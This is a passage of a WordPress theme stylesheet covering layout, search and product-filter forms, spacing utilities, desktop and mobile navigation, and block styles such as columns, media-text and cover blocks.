  object-position: center;
  flex: 1;
}

@media (max-width: 768px) {
  img.alignright,
  img.alignleft {
    float: none;
    display: block;
  }
  img {
    max-width: 100%;
    height: auto;
  }
  .wp-block-image > * {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
}
.topographic-bg {
  background-image: linear-gradient(rgba(240, 240, 240, 0.8), rgba(240, 240, 240, 0.8)), url("images/topographic-pattern.svg");
}

.hero--big {
  background-size: cover;
  background-repeat: no-repeat;
  background-image: url("images/topographic-pattern.svg");
}

.hero-bg-gradient {
  background-image: url("images/homepage-gradient.svg");
  background-size: cover;
  background-position: 50% bottom;
  width: 100% !important;
}
@media (max-width: 781px) {
  .hero-bg-gradient {
    margin-top: -5px;
  }
}
.hero-bg-gradient .wp-block-group__inner-container > * {
  width: 1280px !important;
  margin: 0 auto;
  padding: 0;
}
@media (max-width: 1280px) {
  .hero-bg-gradient .wp-block-group__inner-container > * {
    width: 90% !important;
  }
}

.pagination {
  font-family: "Roboto Condensed", sans-serif;
  text-align: center;
  font-weight: 700;
}
.pagination a.page-numbers {
  padding-bottom: 5px;
  margin: 5px;
  color: #979797;
  display: inline-block;
  text-decoration: none;
}
.pagination .current {
  color: #2f2f2f;
  border-bottom: 2px solid #2f2f2f;
  margin: 5px;
}
.pagination a.prev, .pagination a.next {
  margin: 0 10px;
  padding: 0;
  border-radius: 999px;
  background: linear-gradient(90deg, #006ba6, #009639);
}
.pagination a.prev span.fa-stack, .pagination a.next span.fa-stack {
  margin: 2px;
  width: 2em;
}
.pagination a.prev span.fa-stack i.fa-circle, .pagination a.next span.fa-stack i.fa-circle {
  color: #fff;
}
.pagination a.prev span.fa-stack i.fa-chevron-right, .pagination a.prev span.fa-stack i.fa-chevron-left, .pagination a.next span.fa-stack i.fa-chevron-right, .pagination a.next span.fa-stack i.fa-chevron-left {
  font-size: 0.625em;
  color: #2f2f2f;
}
.pagination a.prev:hover span.fa-stack i.fa-circle, .pagination a.prev:active span.fa-stack i.fa-circle, .pagination a.next:hover span.fa-stack i.fa-circle, .pagination a.next:active span.fa-stack i.fa-circle {
  color: transparent;
}
.pagination a.prev:hover span.fa-stack i.fa-chevron-right, .pagination a.prev:hover span.fa-stack i.fa-chevron-left, .pagination a.prev:active span.fa-stack i.fa-chevron-right, .pagination a.prev:active span.fa-stack i.fa-chevron-left, .pagination a.next:hover span.fa-stack i.fa-chevron-right, .pagination a.next:hover span.fa-stack i.fa-chevron-left, .pagination a.next:active span.fa-stack i.fa-chevron-right, .pagination a.next:active span.fa-stack i.fa-chevron-left {
  color: #fff;
}

/* SEARCH FORMS */
.search-field, li.sf-field-search input {
  border-radius: 9999px;
  padding-left: 23px;
  padding-right: 4rem;
  font-family: "Lato", sans-serif;
  font-size: 1rem;
  line-height: 1.5;
  color: #fff;
  padding-top: 0.125rem;
  padding-bottom: 0.125rem;
  width: 100%;
  background-color: rgba(255, 255, 255, 0.25);
  border: 2px solid rgba(255, 255, 255, 0.25);
}
@media (min-width: 1024px) {
  .search-field, li.sf-field-search input {
    font-size: 0.875rem;
    max-width: 240px;
  }
}
.search-field::placeholder, li.sf-field-search input::placeholder {
  color: #fff;
}
.search-field::-ms-input-placeholder, li.sf-field-search input::-ms-input-placeholder {
  color: #fff;
}
.search-field::-ms-input-placeholder, li.sf-field-search input::-ms-input-placeholder {
  color: #fff;
}
.search-field::-webkit-input-placeholder, li.sf-field-search input::-webkit-input-placeholder {
  color: #fff;
}
.search-field::-moz-placeholder, li.sf-field-search input::-moz-placeholder {
  color: #fff;
}
.search-field::-ms-input-placeholder, li.sf-field-search input::-ms-input-placeholder {
  color: #fff;
}
.search-field::-moz-placeholder, li.sf-field-search input::-moz-placeholder {
  color: #fff;
}

li.sf-field-search input {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  display: block;
  background-color: #fff;
}
li.sf-field-search input::placeholder {
  color: #2f2f2f;
}
li.sf-field-search input::-ms-input-placeholder {
  color: #2f2f2f;
}
li.sf-field-search input::-ms-input-placeholder {
  color: #2f2f2f;
}
li.sf-field-search input::-webkit-input-placeholder {
  color: #2f2f2f;
}
li.sf-field-search input::-moz-placeholder {
  color: #2f2f2f;
}
li.sf-field-search input::-ms-input-placeholder {
  color: #2f2f2f;
}
li.sf-field-search input::-moz-placeholder {
  color: #2f2f2f;
}
@media (min-width: 1024px) {
  li.sf-field-search input {
    max-width: 100%;
  }
}

li.sf-field-search, li.sf-field-search label {
  width: 100%;
  display: inline-block;
}

.search-submit {
  background-color: white;
  background-image: url("images/search.svg");
  background-position: center;
  background-repeat: no-repeat;
  background-size: 20px 20px;
  position: absolute;
  right: 0;
  top: 0;
  border-radius: 9999px;
  display: flex;
  justify-content: center;
  align-items: center;
  height: 46px;
  width: 46px;
  margin-top: 5px;
}
@media (min-width: 768px) {
  .search-submit {
    height: 2.5rem;
    width: 2.5rem;
  }
}

form.searchandfilter {
  position: relative;
}

li.sf-field-submit:last-of-type {
  background-image: url("images/search-w-bkgd.svg");
  background-position: center;
  background-repeat: no-repeat;
  background-size: 46px 46px;
  position: absolute;
  right: 0px;
  bottom: 10px;
  height: 46px;
  width: 46px;
}
@media (max-width: 480px) {
  li.sf-field-submit:last-of-type {
    bottom: 12px;
  }
}
@media (max-width: 1024px) {
  li.sf-field-submit:last-of-type {
    height: 49px;
    width: 49px;
  }
}
li.sf-field-submit:last-of-type input[type=submit] {
  background: transparent !important;
  font-size: 0 !important;
  width: 46px;
  height: 46px;
  padding: 0 !important;
  margin: 0 !important;
}

input[type=search] {
  -webkit-appearance: textfield;
  color: #fff;
}

li.sf-field-search input {
  -webkit-appearance: textfield;
  color: #2f2f2f;
}

/* SEARCH RESULTS INLINE FORM */
.inline-search, .blog-sidebar {
  width: 832px;
}
@media (max-width: 832px) {
  .inline-search, .blog-sidebar {
    width: 100%;
  }
}
.inline-search .search-form, .blog-sidebar .search-form {
  position: relative;
}
.inline-search .search-form .search-field, .blog-sidebar .search-form .search-field {
  border-color: #9ecf65;
  color: #2f2f2f;
}
.inline-search .search-form .search-field::placeholder, .blog-sidebar .search-form .search-field::placeholder {
  color: #2f2f2f;
}
.inline-search .search-form .search-field::-ms-input-placeholder, .blog-sidebar .search-form .search-field::-ms-input-placeholder {
  color: #2f2f2f;
}
.inline-search .search-form .search-field::-ms-input-placeholder, .blog-sidebar .search-form .search-field::-ms-input-placeholder {
  color: #2f2f2f;
}
.inline-search .search-form .search-field::-webkit-input-placeholder, .blog-sidebar .search-form .search-field::-webkit-input-placeholder {
  color: #2f2f2f;
}
.inline-search .search-form .search-field::-moz-placeholder, .blog-sidebar .search-form .search-field::-moz-placeholder {
  color: #2f2f2f;
}
.inline-search .search-form .search-field::-ms-input-placeholder, .blog-sidebar .search-form .search-field::-ms-input-placeholder {
  color: #2f2f2f;
}
.inline-search .search-form .search-field::-moz-placeholder, .blog-sidebar .search-form .search-field::-moz-placeholder {
  color: #2f2f2f;
}
@media (min-width: 1024px) {
  .inline-search .search-form .search-field, .blog-sidebar .search-form .search-field {
    max-width: 100%;
  }
}
.inline-search .search-form .search-submit, .blog-sidebar .search-form .search-submit {
  background-image: url("images/search-w-bkgd.svg");
  background-position: center;
  background-repeat: no-repeat;
  background-size: 46px 46px;
  margin-top: -5px;
}
@media (min-width: 768px) {
  .inline-search .search-form .search-submit, .blog-sidebar .search-form .search-submit {
    height: 2.5rem;
    width: 2.5rem;
  }
}

.blog-sidebar {
  width: 100% !important;
}
.blog-sidebar .search-form .search-field {
  background-color: #fff;
  border-color: #fff;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
.blog-sidebar .search-form .search-submit {
  margin-top: 0;
}

/* PRODUCT FILTER STUFF */
@media (max-width: 1024px) {
  #product-filter {
    padding-left: 1rem;
    padding-right: 1rem;
  }
}
#product-filter h4 {
  padding-bottom: 0;
}

form.searchandfilter > ul {
  padding: 0;
  display: flex;
  flex-wrap: wrap;
  gap: 0 3%;
  justify-content: flex-start;
}

.searchandfilter > ul > li {
  flex: 0 0 48%;
}
@media (max-width: 1024px) {
  .searchandfilter > ul > li {
    width: 100%;
  }
}

.searchandfilter > ul > li.sf-field-submit,
.searchandfilter > ul > li.sf-field-reset {
  width: auto;
  flex: 0 0 auto;
  margin-top: 1rem;
}

.searchandfilter > ul > li.sf-field-submit input[type=submit] {
  cursor: pointer;
}

.searchandfilter > ul > li.sf-field-reset {
  padding-top: 10px !important;
}

.searchandfilter > ul > li.sf-field-search {
  flex: 0 0 100%;
  margin-top: 3rem;
}

li.sf-level-0 {
  font-weight: 700;
}

li.sf-level-1::before {
  content: "–";
}

.chosen-container {
  width: 100% !important;
}

.chosen-choices {
  padding: 4px 40px 5px 8px !important;
  width: 100%;
  border-color: #000 !important;
}

.chosen-choices::after {
  content: "\f0d7";
  font-family: "Font Awesome 6 Pro";
  font-weight: 700;
  color: inherit;
  font-size: 0.75rem;
  position: absolute;
  right: 16px;
  top: 6px;
}

@media (max-width: 480px) {
  form.searchandfilter > ul > li {
    flex: 0 0 auto !important;
  }
}

@media (max-width: 480px) {
  .searchandfilter > ul > li.sf-field-taxonomy-markets select,
  .searchandfilter > ul > li.sf-field-taxonomy-suppliers select,
  .searchandfilter > ul > li.sf-field-taxonomy-product_type select,
  .searchandfilter > ul > li.sf-field-taxonomy-applications select {
    padding-top: 1em !important;
    padding-bottom: 1em !important;
  }
}
.blog-sidebar form.searchandfilter ul {
  max-width: 100%;
}
.blog-sidebar form.searchandfilter ul li.sf-field-category {
  padding-top: 0;
  flex: 100%;
}
.blog-sidebar form.searchandfilter ul li.sf-field-category ul {
  margin-left: -37px !important;
}
.blog-sidebar form.searchandfilter ul li.sf-field-category ul li {
  font-weight: 400 !important;
  font-size: 16px;
  line-height: 24px;
}
.blog-sidebar form.searchandfilter ul li.sf-field-reset {
  padding: 0.625rem 0.95rem !important;
}

@media (max-width: 1024px) {
  #blog-archive {
    flex-wrap: wrap !important;
  }
  #blog-archive > .wp-block-column {
    flex-basis: 100% !important;
  }
}
/* SPACING */
.m-auto {
  margin: auto;
}

.my-8 {
  margin-top: 0.5rem;
  margin-bottom: 0.5rem;
}

.mx-8 {
  margin-left: 0.5rem;
  margin-right: 0.5rem;
}

.my-16 {
  margin-top: 1rem;
  margin-bottom: 1rem;
}

.mx-16 {
  margin-left: 1rem;
  margin-right: 1rem;
}

.my-20 {
  margin-top: 1.25rem;
  margin-bottom: 1.25rem;
}

.my-32 {
  margin-top: 2rem;
  margin-bottom: 2rem;
}

.mx-40 {
  margin-left: 2.5rem;
  margin-right: 2.5rem;
}

.my-48 {
  margin-top: 3rem;
  margin-bottom: 3rem;
}

.mx-auto {
  margin-left: auto;
  margin-right: auto;
}

.-mx-8 {
  margin-left: -0.5rem;
  margin-right: -0.5rem;
}

.-mx-16 {
  margin-left: -1rem;
  margin-right: -1rem;
}

.-mx-32 {
  margin-left: -2rem;
  margin-right: -2rem;
}

.mb-0 {
  margin-bottom: 0;
}

.mb-6 {
  margin-bottom: 0.375rem;
}

.mb-8 {
  margin-bottom: 0.5rem;
}

.ml-8 {
  margin-left: 0.5rem;
}

.mt-10 {
  margin-top: 0.625rem;
}

.mb-10 {
  margin-bottom: 0.625rem;
}

.ml-10 {
  margin-left: 0.625rem;
}

.mr-12 {
  margin-right: 0.75rem;
}

.mb-12 {
  margin-bottom: 0.75rem;
}

.mt-16 {
  margin-top: 1rem;
}

.mb-16 {
  margin-bottom: 1rem;
}

.mt-20 {
  margin-top: 1.25rem;
}

.mb-20 {
  margin-bottom: 1.25rem;
}

.mt-24 {
  margin-top: 1.5rem;
}

.mb-30 {
  margin-bottom: 1.875rem;
}

.mt-32 {
  margin-top: 2rem;
}

.mb-32 {
  margin-bottom: 2rem;
}

.mb-48 {
  margin-bottom: 3rem;
}

.py-0 {
  padding-top: 0;
  padding-bottom: 0;
}

.p-8 {
  padding: 0.5rem;
}

.py-8 {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}

.px-8 {
  padding-left: 0.5rem;
  padding-right: 0.5rem;
}

.py-12 {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
}

.py-16 {
  padding-top: 1rem;
  padding-bottom: 1rem;
}

.px-16 {
  padding-left: 1rem;
  padding-right: 1rem;
}

.py-20 {
  padding-top: 1.25rem;
  padding-bottom: 1.25rem;
}

.py-24 {
  padding-top: 1.5rem;
  padding-bottom: 1.5rem;
}

.py-32 {
  padding-top: 2rem;
  padding-bottom: 2rem;
}

.px-32 {
  padding-left: 2rem;
  padding-right: 2rem;
}

.pb-0 {
  padding-bottom: 0;
}

.pl-8 {
  padding-left: 0.5rem;
}

.pt-10 {
  padding-top: 0.625rem;
}

.pl-10 {
  padding-left: 0.625rem;
}

.pt-16 {
  padding-top: 1rem;
}

.pb-16 {
  padding-bottom: 1rem;
}

.pl-16 {
  padding-left: 1rem;
}

.pt-20 {
  padding-top: 1.25rem;
}

.pb-20 {
  padding-bottom: 1.25rem;
}

.pt-32 {
  padding-top: 2rem;
}

.pt-40 {
  padding-top: 2.5rem;
}

.pb-32 {
  padding-bottom: 2rem;
}

.pb-40 {
  padding-bottom: 2.5rem;
}

.pr-48 {
  padding-right: 3rem;
}

.pb-48 {
  padding-bottom: 3rem;
}

/* NAVIGATION DEFAULTS */
/* DESKTOP */
@media (min-width: 1024px) {
  .hamburger {
    display: none !important;
  }
  .main-navigation ul#primary-menu {
    list-style: none;
    margin: 0;
    padding-left: 0;
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-end;
    z-index: 100;
  }
  .main-navigation ul#primary-menu > li {
    list-style: none;
    border-bottom-width: 1px;
    transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
    position: relative;
    margin-top: 1rem;
    padding-top: 0.5rem;
    /* First row of nav */
    /* Row break to force subsequent items into a new row */
    /* Second row: All other menu items */
    /* Dropdown menu styles */
  }
}
@media (min-width: 1024px) and (min-width: 1024px) {
  .main-navigation ul#primary-menu > li {
    margin-left: 1.5rem;
    border-style: none;
  }
}
@media (min-width: 1024px) and (min-width: 1280px) {
  .main-navigation ul#primary-menu > li {
    margin-left: 2rem;
  }
}
@media (min-width: 1024px) {
  .main-navigation ul#primary-menu > li.request-sample {
    order: 1;
    flex: 0 0 auto;
    margin-top: 0;
  }
  .main-navigation ul#primary-menu > li.request-sample a {
    font-size: 14px;
  }
  .main-navigation ul#primary-menu > li.request-quote {
    order: 2;
    flex: 0 0 auto;
    margin-top: 0;
  }
  .main-navigation ul#primary-menu > li.request-quote a {
    font-size: 14px;
  }
  .main-navigation ul#primary-menu > li.search-li {
    order: 3;
    flex: 0 0 auto;
    margin: 0 0 0.5rem 2rem;
  }
  .main-navigation ul#primary-menu > li.row-break {
    order: 4;
    flex-basis: 100%;
    width: 100%;
    height: 0;
    margin: 0;
    padding: 0;
    border: none;
    display: block;
    visibility: hidden;
  }
  .main-navigation ul#primary-menu > li:not(.search-li):not(.request-sample):not(.request-quote):not(.row-break) {
    order: 5;
    flex: 0 0 auto;
    margin-top: 0;
    margin-left: 2rem;
  }
  .main-navigation ul#primary-menu > li a {
    font-family: "Roboto Condensed", sans-serif;
    font-weight: 700;
    font-size: 16px;
    line-height: 2;
    color: #fff;
    padding-bottom: 0.125rem;
    text-transform: uppercase;
    text-decoration: none;
    border-color: #9ecf65;
    border-bottom-width: 0;
    transition: border 0.1s ease-in;
  }
}
@media (min-width: 1024px) and (min-width: 1024px) {
  .main-navigation ul#primary-menu > li a {
    font-size: 14px;
  }
}
@media (min-width: 1024px) and (min-width: 1280px) {
  .main-navigation ul#primary-menu > li a {
    font-size: 16px;
  }
}
@media (min-width: 1024px) {
  .main-navigation ul#primary-menu > li a:hover, .main-navigation ul#primary-menu > li a:active {
    border-bottom-width: 5px;
  }
  .main-navigation ul#primary-menu > li.menu-item-has-children {
    position: relative;
  }
  .main-navigation ul#primary-menu > li.menu-item-has-children > a {
    position: relative;
    padding-right: 1rem;
  }
  .main-navigation ul#primary-menu > li.menu-item-has-children > a::after {
    content: "\f078";
    font-family: "Font Awesome 6 Pro";
    font-weight: 300;
    font-size: 0.5rem;
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    color: #fff;
    transition: transform 0.1s ease;
  }
  .main-navigation ul#primary-menu > li.menu-item-has-children:hover > a::after, .main-navigation ul#primary-menu > li.menu-item-has-children.open > a::after {
    transform: translateY(-50%) rotate(180deg);
  }
  .main-navigation ul#primary-menu > li.menu-item-has-children .sub-menu {
    display: none;
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #fff;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
    z-index: 200;
    list-style: none;
    padding: 0.5rem 0;
    margin: 0;
    min-width: 100%;
  }
  .main-navigation ul#primary-menu > li.menu-item-has-children .sub-menu li {
    padding: 0rem 1rem;
  }
  .main-navigation ul#primary-menu > li.menu-item-has-children .sub-menu li a {
    font-size: 14px;
    color: #000;
    text-decoration: none;
    white-space: nowrap;
    padding: 0;
    border: none;
  }
  .main-navigation ul#primary-menu > li.menu-item-has-children .sub-menu li a:hover {
    color: #979797;
  }
  .main-navigation ul#primary-menu > li.menu-item-has-children:hover > .sub-menu, .main-navigation ul#primary-menu > li.menu-item-has-children.open > .sub-menu {
    display: block;
  }
}
/* SITE SEARCH */
.site-header .search-form {
  display: block;
}
@media (max-width: 1024px) {
  .site-header .search-form {
    margin-left: 20px;
    margin-bottom: 0.5em;
    border-left: none;
    padding: 0;
  }
}

/* NAVIGATION DEFAULTS */
/* MAIN NAV WITH HAMBURGER */
/*HAMBURGER BUTTON*/
nav .toggled li.button {
  margin: 40px;
  padding: 1px;
  display: inline-block !important;
}
@media (min-width: 1024px) {
  nav .toggled li.button {
    margin: 0;
    padding: 0;
  }
}
nav .toggled li.button a {
  width: auto !important;
  display: inline-block;
}

.menu-toggle {
  right: 5px;
  position: relative;
}

/* MOBILE MENU */
@media (max-width: 1024px) {
  .main-navigation {
    text-align: right;
    line-height: 1;
    width: 15%;
  }
  .main-navigation #nav-holder {
    display: none;
    background: linear-gradient(90deg, rgba(0, 107, 166, 0.9), rgba(0, 150, 57, 0.9));
    width: 100%;
    height: 100vh;
    position: absolute;
    top: 0px;
    right: 0;
    z-index: 999;
    padding-left: 1rem;
    padding-right: 1rem;
  }
  .main-navigation #nav-holder ul#primary-menu {
    padding-left: 0;
    margin: 0;
    /* Dropdown menu items */
  }
  .main-navigation #nav-holder ul#primary-menu li {
    text-align: center;
    padding: 0.5rem 0;
    list-style: none;
    border-bottom: 1px solid #fff;
  }
  .main-navigation #nav-holder ul#primary-menu li.row-break {
    display: none;
  }
  .main-navigation #nav-holder ul#primary-menu li.search-li {
    padding: 0.5rem 1rem;
  }
  .main-navigation #nav-holder ul#primary-menu li a {
    font-family: "Roboto Condensed", sans-serif;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 1rem;
    line-height: 2;
    color: #fff;
    padding-bottom: 0.125rem;
    text-decoration: none;
  }
  .main-navigation #nav-holder ul#primary-menu li.menu-item-has-children {
    position: relative;
  }
  .main-navigation #nav-holder ul#primary-menu li.menu-item-has-children > a {
    position: relative;
    padding-right: 1rem;
    padding-left: 1.1rem;
  }
  .main-navigation #nav-holder ul#primary-menu li.menu-item-has-children > a::after {
    content: "\f078";
    font-family: "Font Awesome 6 Pro";
    font-weight: 300;
    font-size: 0.75rem;
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%) rotate(0deg);
    color: #fff;
    transition: transform 0.1s ease;
  }
  .main-navigation #nav-holder ul#primary-menu li.menu-item-has-children.open > a::after {
    transform: translateY(-50%) rotate(180deg);
  }
  .main-navigation #nav-holder ul#primary-menu li.menu-item-has-children .sub-menu {
    border-top: 1px solid #fff;
    display: none;
    position: static;
    background: transparent;
    box-shadow: none;
    padding-left: 0;
    margin: 0;
    margin-top: 0.5rem;
    margin-bottom: -0.5rem;
  }
  .main-navigation #nav-holder ul#primary-menu li.menu-item-has-children .sub-menu li {
    padding: 0.5rem 0;
  }
  .main-navigation #nav-holder ul#primary-menu li.menu-item-has-children .sub-menu li:last-of-type {
    border-bottom: none;
  }
  .main-navigation #nav-holder ul#primary-menu li.menu-item-has-children .sub-menu li a {
    color: #fff;
    font-size: 1rem;
    padding: 0;
    border: none;
    text-transform: none;
    font-weight: 400;
  }
  .main-navigation #nav-holder ul#primary-menu li.menu-item-has-children.open > .sub-menu {
    display: block;
  }
  .main-navigation.toggled #nav-holder {
    display: block;
    margin: 0 auto;
  }
  .site-header .search-form {
    margin: 0.5em 0;
  }
  .site-header .search-form .search-field {
    padding-left: 0.5rem;
  }
  .site-header .search-form .search-submit {
    right: 2rem;
    top: 0.45rem;
  }
  .hamburger {
    display: block;
    color: #fff;
    padding: 0 !important;
    margin: 0 auto;
  }
  .hamburger:hover {
    opacity: 1 !important;
  }
  .hamburger.is-active:hover {
    opacity: 1 !important;
  }
}
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
  ## General Structure
  ## Media Text Block
  ## Code
  ## Cover
  ## Embeds
  ## Gallery
  ## Group
  ## Image
  ## Latest Posts
  ## List
  ## More
  ## Navigation
  ## Pullquote
  ## Quote
  ## Separator
  ## Site Tagline
  ## Table
  ## Video
  ## Buttons
# Additional Theme Styles
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Block Styles
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## General Structure
--------------------------------------------------------------*/
.remove-inner-container-margin .wp-block-cover__inner-container {
  margin: 0 !important;
}

/*
.wp-block-post-template.is-flex-container, .wp-block-query-loop.is-flex-container {
  gap: 2.5rem;
}

@media (min-width: $mobile) {
  .wp-block-post-template.is-flex-container.is-flex-container.columns-3>li, 
  .wp-block-query-loop.is-flex-container.is-flex-container.columns-3>li {
      width: calc(50% - 1.25em);
  }
}
@media (min-width: $tablet) {
  .wp-block-post-template.is-flex-container.is-flex-container.columns-3>li, .wp-block-query-loop.is-flex-container.is-flex-container.columns-3>li {
      width: calc(33.33333% - 1.5em);
  }
}
*/
.is-style-alignfull,
.alignfull {
  width: 100vw;
  max-width: 100vw;
  position: relative;
  left: calc(-50vw + 50%);
}

.is-style-alignfull:not(.hero--big) .wp-block-group__inner-container,
.alignfull:not(.hero--big) .wp-block-group__inner-container {
  width: 1424px;
  margin-left: auto;
  margin-right: auto;
}
@media (max-width: 1424px) {
  .is-style-alignfull:not(.hero--big) .wp-block-group__inner-container,
  .alignfull:not(.hero--big) .wp-block-group__inner-container {
    width: 100%;
  }
}

.is-style-alignfull:not(.hero-bg-gradient) .wp-block-group__inner-container > *,
.alignfull:not(.hero-bg-gradient) .wp-block-group__inner-container > * {
  width: 832px;
  margin-left: auto;
  margin-right: auto;
}
@media (max-width: 1424px) {
  .is-style-alignfull:not(.hero-bg-gradient) .wp-block-group__inner-container > *,
  .alignfull:not(.hero-bg-gradient) .wp-block-group__inner-container > * {
    width: 90%;
  }
}

.is-style-alignfull:not(.hero-bg-gradient) > p,
.is-style-alignfull:not(.hero-bg-gradient) > h2,
.is-style-alignfull:not(.hero-bg-gradient) > h3,
.alignfull:not(.hero-bg-gradient) > p,
.alignfull:not(.hero-bg-gradient) > h2,
.alignfull:not(.hero-bg-gradient) > h3 {
  width: 832px;
  margin-left: auto;
  margin-right: auto;
}
@media (max-width: 1424px) {
  .is-style-alignfull:not(.hero-bg-gradient) > p,
  .is-style-alignfull:not(.hero-bg-gradient) > h2,
  .is-style-alignfull:not(.hero-bg-gradient) > h3,
  .alignfull:not(.hero-bg-gradient) > p,
  .alignfull:not(.hero-bg-gradient) > h2,
  .alignfull:not(.hero-bg-gradient) > h3 {
    width: 90%;
  }
}

.is-style-alignfull .wp-block-group__inner-container .display-inline,
.alignfull .wp-block-group__inner-container .display-inline {
  width: auto;
}

.wp-block-columns .wp-block-column .wp-block-group__inner-container,
.wp-block-columns .wp-block-column .wp-block-group .wp-block-group__inner-container {
  max-width: 100%;
}

.intro-width > * {
  width: 832px;
  margin-left: auto;
  margin-right: auto;
}
@media (max-width: 832px) {
  .intro-width > * {
    width: 100% !important;
  }
}

.wp-block-columns.intro-width {
  width: 832px;
  margin-left: auto;
  margin-right: auto;
}
@media (max-width: 832px) {
  .wp-block-columns.intro-width {
    width: 100% !important;
  }
}

@media (max-width: 1024px) {
  .is-style-col-reverse {
    flex-direction: column-reverse;
  }
}
@media (max-width: 768px) {
  .alignfull-inner-override {
    width: 100% !important;
  }
}
.half-top-padding {
  margin-bottom: 0;
  padding-top: 40px !important;
}

.half-bottom-padding {
  margin-bottom: 0;
  padding-bottom: 40px !important;
}

.extra-top-padding {
  margin-bottom: 0;
  padding-top: 80px !important;
}

.extra-bottom-padding {
  margin-bottom: 0;
  padding-bottom: 80px !important;
}

.wp-block-columns {
  margin-bottom: 0;
  gap: 2em;
}
@media (max-width: 781px) {
  .wp-block-columns {
    gap: 1em;
  }
}

.wp-block-columns + .wp-block-columns {
  margin-top: 2em !important;
}
@media (max-width: 781px) {
  .wp-block-columns + .wp-block-columns {
    margin-top: 1em !important;
  }
}

.wp-block-media-text__content .wp-block-columns,
.wp-block-group .wp-block-group__inner-container .wp-block-columns {
  margin-bottom: 0px !important;
}

@media (max-width: 639px) {
  .flex-wrap-mobile {
    flex-wrap: wrap !important;
  }
}
@media (max-width: 1133px) {
  .wp-block-columns.two-col-mobile,
  .wp-block-gallery.two-col-mobile {
    flex-wrap: wrap !important;
  }
  .wp-block-columns.two-col-mobile > .wp-block-column,
  .wp-block-gallery.two-col-mobile > figure {
    flex-basis: 40% !important;
  }
}
@media (max-width: 900px) {
  .wp-block-columns.two-col-mobile,
  .wp-block-gallery.two-col-mobile {
    flex-wrap: wrap !important;
    gap: 5%;
  }
  .wp-block-columns.two-col-mobile > .wp-block-column,
  .wp-block-gallery.two-col-mobile > figure {
    flex-basis: 40% !important;
  }
}
.has-text-color *:not(.has-text-color, :hover) {
  color: unset !important;
}

@media (min-width: 782px) {
  .wp-block-columns.right-rule > .wp-block-column {
    border-right: 1px solid #AAAAAA;
    padding-right: 40px;
  }
  .wp-block-columns.right-rule > .wp-block-column:last-of-type {
    border-right: none;
    padding-right: 0;
  }
}
@media (max-width: 781px) {
  .wp-block-columns.right-rule > .wp-block-column {
    border-bottom: 1px solid #AAAAAA;
    padding-bottom: 40px;
  }
  .wp-block-columns.right-rule > .wp-block-column:last-of-type {
    border-bottom: none;
    padding-bottom: 0;
  }
}
.is-layout-flex {
  display: flex;
}

/*--------------------------------------------------------------
## Media Text Block
--------------------------------------------------------------*/
.wp-block-media-text {
  width: 100vw;
  max-width: 100vw;
  position: relative;
  left: calc(-50vw + 50%);
  margin-bottom: 2px;
}
.wp-block-media-text.content-wide .wp-block-media-text__content {
  padding-left: 5%;
  width: 666px;
}
.wp-block-media-text.content-wide.has-media-on-the-right .wp-block-media-text__content {
  padding-right: 5%;
  padding-left: 0;
  width: 666px;
}
.wp-block-media-text .wp-block-media-text__content {
  padding: 0;
  padding-left: 10%;
  width: 499.5px;
  font-size: 16px;
  font-weight: 500;
  line-height: 28px;
}
.wp-block-media-text .wp-block-media-text__content h1, .wp-block-media-text .wp-block-media-text__content h2, .wp-block-media-text .wp-block-media-text__content h3, .wp-block-media-text .wp-block-media-text__content h4, .wp-block-media-text .wp-block-media-text__content h5, .wp-block-media-text .wp-block-media-text__content h6 {
  margin-top: 0px;
}
.wp-block-media-text .wp-block-media-text__content .emphasized-text {
  font-size: 34px;
  font-weight: 400;
  line-height: 1.5em;
  padding-bottom: 1em;
}

.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {
  padding-left: 0%;
  padding-right: 10%;
  margin-left: auto;
}

@media (max-width: 1110px) {
  .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content,
  .wp-block-media-text__content {
    width: 100% !important;
  }
  .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content p,
  .wp-block-media-text__content p {
    font-size: 0.8rem;
    line-height: 1.25rem;
  }
  .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content .emphasized-text,
  .wp-block-media-text__content .emphasized-text {
    font-size: 34px;
    font-weight: 400;
    line-height: 1.5em;
    padding-bottom: 1em;
  }
}
@media (max-width: 1024px) {
  .wp-block-media-text {
    margin-bottom: 10px;
  }
  .wp-block-media-text__content {
    padding: 10% 5% !important;
  }
}
@media (max-width: 768px) {
  .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content p,
  .wp-block-media-text__content p {
    font-size: 1rem !important;
    line-height: 1.75rem !important;
  }
}
/*--------------------------------------------------------------
## Code
--------------------------------------------------------------*/
.wp-block-code {
  padding: 0.8em 1em;
  margin-left: 14px;
  margin-right: 14px;
}

@media screen and (min-width: 608px) {
  .wp-block-code {
    margin-left: auto;
    margin-right: auto;
  }
}
/*--------------------------------------------------------------
## Cover
--------------------------------------------------------------*/
.wp-block-cover {
  min-height: 200px;
}

.wp-block-cover__image-background {
  background-attachment: fixed;
  background-position: 50% 0;
}

.wp-block-cover.alignbottom {
  padding: 2em;
}
.wp-block-cover.alignbottom .wp-block-cover__inner-container {
  align-self: flex-end;
}

.wp-block-cover.object-fit-contain .wp-block-cover__image-background {
  object-fit: contain !important;
}

/* Narrow width for text blocks in fullwidth cover blocks */
.wp-block-cover.alignfull .wp-block-cover__inner-container > * {
  width: 832px;
  margin-left: auto;
  margin-right: auto;
}
@media (max-width: 832px) {
  .wp-block-cover.alignfull .wp-block-cover__inner-container > * {
    width: 100% !important;
  }
}
.wp-block-cover.alignfull.left-justified .wp-block-cover__inner-container {
  width: 1280px;
  margin: 0 auto;
  padding: 0 1rem;
}
@media (min-width: 768px) {
  .wp-block-cover.alignfull.left-justified .wp-block-cover__inner-container {
    max-width: 100%;
